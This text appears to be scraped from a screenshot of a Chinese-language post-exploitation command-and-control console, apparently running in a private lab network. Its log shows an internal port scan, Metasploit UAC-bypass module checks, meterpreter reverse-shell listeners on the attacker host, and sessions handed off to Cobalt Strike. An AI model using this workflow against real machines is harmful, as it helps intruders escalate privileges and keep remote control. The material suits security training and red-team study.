 不安全 192.168.253.128:60000/#/main
192.168.253.129 10s 7 1 192.168.253.129 x86 Windows 10 DESKTOP-IGQG226\Komorebi @ DESKTOP-IGQG226 768
255.255.255.255
实时输出 任务列表 监听载荷 文件列表 网络拓扑 自动编排 内网代理 主机列表 凭证列表 全网扫描 CONSOLE 平台设置
主机IP/模块/参数/结果 清空
几秒前 内网端口扫描 192.168.253.129
起始IP: 192.168.253.120 结束IP: 192.168.253.130 端口列表: 21,22,80,88,139,445,1433,3306,3389,6379,7001,8080,8443 模块执行超时时间(秒): 600 连接超时时间(毫秒): 50 扫描线程数:
10
[*] 扫描结果
[+] IP地址: 192.168.253.129 端口: 139 协议:TCP
[+] IP地址: 192.168.253.129 端口: 445 协议:TCP
6 分钟前 Windows UAC绕过 192.168.253.129
Bypass方法: check 监听: {"PAYLOAD": "windows/meterpreter/reverse_tcp", "LPORT": 8082, "LHOST": "192.168.253.128"}
[+] 存在 7 个符合要求的模块
[+] windows/local/bypassuac_comhijack
[+] windows/local/bypassuac_eventvwr
[+] windows/local/bypassuac_fodhelper
[+] windows/local/bypassuac_injection
[+] windows/local/bypassuac_injection_winsxs
[+] windows/local/bypassuac_silentcleanup
[+] windows/local/bypassuac_sluihijack
44 分钟前 迁移权限到CobaltStrike 192.168.253.129
Payload类型: reverse_http Host: 192.168.253.128 Port: 8082
[+] 模块执行成功,请在CobaltStrike中查看beacon是否生成
[+] 进程PID: 8644
1 小时前 迁移权限到CobaltStrike 192.168.253.129
Payload类型: reverse_http Host: 192.168.253.128 Port: 8081
[+] 模块执行成功,请在CobaltStrike中查看beacon是否生成
[+] 进程PID: 916
发送消息 清空
几秒前 模块: 内网端口扫描 SID: 7 执行完成
几秒前 模块: 内网端口扫描 SID: 7 开始执行
6 分钟前 模块: Windows UAC绕过 SID: 7 执行完成
6 分钟前 模块: Windows UAC绕过 SID: 7 开始执行
44 分钟前 模块: 迁移权限到CobaltStrike SID: 5 执行完成
44 分钟前 模块: 迁移权限到CobaltStrike SID: 5 开始执行
1 小时前 模块: 迁移权限到CobaltStrike SID: 5 执行完成
1 小时前 模块: 迁移权限到CobaltStrike SID: 5 开始执行
1 小时前 删除权限成功 SID: 4
1 小时前 删除权限成功 SID: 3
1 小时前 模块: 迁移权限到CobaltStrike SID: 3 执行完成
1 小时前 模块: 迁移权限到CobaltStrike SID: 3 开始执行
1 小时前 删除权限成功 SID: 2
1 小时前 删除权限成功 SID: 1
2 小时前 新建监听成功:windows/meterpreter/reverse_tcp 8082 JobID:1
2 小时前 所有历史监听加载完成
2 小时前 历史监听 Payload:windows/meterpreter/reverse_http Port:8082 加载成功
2 小时前 新建监听成功:windows/meterpreter/reverse_http 8082 JobID:0
2 小时前 root 成功登录
2 小时前 后台服务启动成功,15秒后开始加载历史监听.
2 小时前 自定义模块加载完成,加载0个模块
2 小时前 内置模块加载完成,加载75个模块
1 天前 新建监听成功:windows/meterpreter/reverse_http 8082 JobID:0
1 天前 所有历史监听加载完成
1 天前 root 成功登录
1 天前 后台服务启动成功,15秒后开始加载历史监听.
1 天前 自定义模块加载完成,加载0个模块
1 天前 内置模块加载完成,加载75个模块
3h安全团队
192.168.253.128